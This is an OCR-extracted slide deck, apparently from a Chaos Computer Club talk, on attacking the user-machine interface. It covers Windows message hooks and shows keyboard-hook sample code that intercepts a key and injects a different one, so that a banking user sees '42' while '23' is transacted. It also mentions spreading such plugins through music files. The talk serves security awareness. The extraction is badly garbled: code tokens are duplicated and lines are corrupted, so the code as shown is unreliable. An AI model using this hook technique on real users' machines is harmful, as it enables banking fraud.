# Attacking the User-Machine **Interface**





A speach from Volker Birk, dingens@bumens.org Chaos Computer Club ERFA Kreis Ulm Chaos Computer Club ERFA Kreis Ulm http://www.ulm.ccc.de, http://www.ccc.de## What's up?

Everybody searches for security for machine-machine interfaces.

- Some implementations of cryptography are OK for now.
- **Nobody thinks about the security** problems of the user-machine interfaces.## Example: internet-banking

#### The idea is not really new:

#### - ヽ ∧ ノ フ ヽ」 ̄ <sub>ゝ</sub> ̄ ヽ ̄ - V A 7A .ebios.de.

wombat login: vb Password: Login incorrect

wombat login: vb Password: 1 failure since last login. Last was 21:21:03 on 1. Last login: Thu Dec 26 21:20:39 from nautilus.intern.ebios.de Have a lot of fun...  $\forall$ b@wombat:~\$# How does the Windoze GUI work?

 $\blacksquare$  Windoze is a timesharing system  $\blacksquare$  hardware drivers in the kernel, mostly interrupt driven**Processes and threads in the user land Processes and threads in the user land Nindoze is a message based GUI** ■ System Message Queue -> System Dispatcher ■ -> Thread Message Queue -> Thread Dispatcher  $\blacksquare$  -> WindowProc for every Window Class.#### hello, world

**int WinMain WinMain(HINSTANCE (HINSTANCE hInstance hInstance , HINSTANCE HINSTANCE hPrevInstance hPrevInstance , LPSTR LPSTR lpCmdLine lpCmdLine , int nCmdShow int nCmdShow) {**

**MSG msg ;**

**}**

**}**

if (!hPrevInstance) InitApp(hInstance); **InitInstance(hInstance, nCmdShow);** 

**while ( while (GetMessage GetMessage(&msg, NULL, 0, 0)) { , NULL, 0, 0)) { TranslateMessage TranslateMessage(&msg); DispatchMessage DispatchMessage(&msg);**

Thread Dispatcher

**return msg. return msg.wParam ;**#### hello, world

**}**

**ATOM InitApp InitApp(HINSTANCE (HINSTANCE hInstance hInstance) { WNDCLASSEX WNDCLASSEX wcex ;**  $memeet(\&wex, 0, sizeof(WNDCLASSEX))$ ;

**wcex.cbSize= sizeof(WNDCLASSEX); (WNDCLASSEX);**

 $wcex.$ style = CS\_HREDRAW | CS\_VREDRAW; **wcex.lpfnWndProc lpfnWndProc = (WNDPROC) = (WNDPROC) WndProc WndProc ;** Message Handler**wcex.hInstance hInstance = hInstance hInstance ; wcex.hIcon = LoadIcon LoadIcon(NULL, IDI\_APPLICATION); (NULL, IDI\_APPLICATION); wcex.hCursor hCursor = LoadCursor LoadCursor(NULL, IDC\_ARROW); (NULL, IDC\_ARROW); wcex.hbrBackground hbrBackground = (HBRUSH)(COLOR\_WINDOW+1); = (HBRUSH)(COLOR\_WINDOW+1); wcex.lpszClassName lpszClassName <sup>=</sup>"HelloWorldClass HelloWorldClass";**

**return RegisterClassEx RegisterClassEx(&wcex);**#### hello, world

**...**

**}**

```
LRESULT CALLBACK LRESULT CALLBACK WndProc WndProc(HWND hWnd, UINT message, , UINT message,
      WPARAM wParam, LPARAM , LPARAM lParam) {
      PAINTSTRUCT PAINTSTRUCT ps
;
      HDC hdc
;
```

```
switch (message) { switch (message) {
case WM_PAINT: case WM_PAINT:
       hdc
= BeginPaint BeginPaint(hWnd, &ps);
       RECT rt
;
       GetClientRect GetClientRect(hWnd, &rt);
       DrawText DrawText(hdc, "hello, world", 12, & , "hello, world", 12, &rt
,
              DT_CENTER); DT_CENTER);
       EndPaint EndPaint(hWnd, &ps);
       break;
case WM_CLICK: case WM_CLICK:
```#### The weak point: Hooks.

**E** Message Hooks can be installed from any application before any message dispatcher. **Nessages could be filtered or altered and Intered and Intered and Intered and Intered and Interest** transported to the Message Handlers. **In Italya is there a security system? No, Sir.**  $\blacksquare$  Attacking pattern: Man in the middle attack.#### Man-In-The-Middle-Attack.

#### Code sample

**}**

**void InstallHook InstallHook() { m\_hLib = LoadLibrary LoadLibrary("Hook. ("Hook.dll");**

> **FARPROC FARPROC pSysMsgProc pSysMsgProc = GetProcAddress GetProcAddress(m\_hLib , "KeyboardProc KeyboardProc"); PSETHOOKHANDLE PSETHOOKHANDLE pSetHookHandle pSetHookHandle = (PSETHOOKHANDLE) (PSETHOOKHANDLE) GetProcAddress GetProcAddress(m\_hLib , "SetInfo SetInfo");**

**m\_hHook = SetWindowsHookEx SetWindowsHookEx(WH\_KEYBOARD, (WH\_KEYBOARD, (HOOKPROC) (HOOKPROC) pSysMsgProc pSysMsgProc, m\_hLib, 0);**  $(*pSetHookHandle)$  (m\_hHook) ;### Code sample

**}**

**static HHOOK static HHOOK hHook = 0;**

```
void SetInfo SetInfo(HHOOK newHook newHook) {hHook
= newHook newHook;}
```

```
LRESULT CALLBACK LRESULT CALLBACK KeyboardProc KeyboardProc(int nCode int nCode, WPARAM , WPARAMwParam
,
      LPARAM lParam) {
      i f (nCode == HC ACTION && wParam == VK DECIMAL) {
// hPlayback hPlayback
= SetWindowsHookEx SetWindowsHookEx(WH_JOURNALPLAYBACK, (WH_JOURNALPLAYBACK,
// JournalPlaybackProc JournalPlaybackProc
, theApp.m_hInstance hInstance, 0);
            if (lParam & 0x80000000) & 0x80000000)
                   keybd_event(13502, 52, KEYEVENTF_KEYUP, 0); _event(13502, 52, KEYEVENTF_KEYUP, 0);
            elsekeybd_event(13502, 52, 0, 0); _event(13502, 52, 0, 0);
            return 1; return 1;
      }
```
**return CallNextHookEx CallNextHookEx(hHook , nCode , wParam ,lParam);**# Being creative with internet panking

■ User enters "42", computer understands "23", user reads "42"  $\blacksquare$  User is authenticating this transaction. ■ Computer is transacting "23". ■ With an Internet Explorer plugin we don't need any extra processes.  $\blacksquare$  Distributing such plugins made easy by using music files with Windows XP.#### And now? What can we do?

- **Better forget Windows for banking** purposes.
- **Better forget the Macintosh for banking** purposes also.
- $\blacksquare$  X11 offers a security system. But who knows that and who is using it?
- Better: cold boot from CD.